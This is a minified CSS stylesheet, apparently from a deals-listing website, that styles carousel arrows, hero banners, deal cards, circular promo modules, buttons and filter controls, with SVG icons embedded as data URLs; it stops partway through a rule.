.slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading 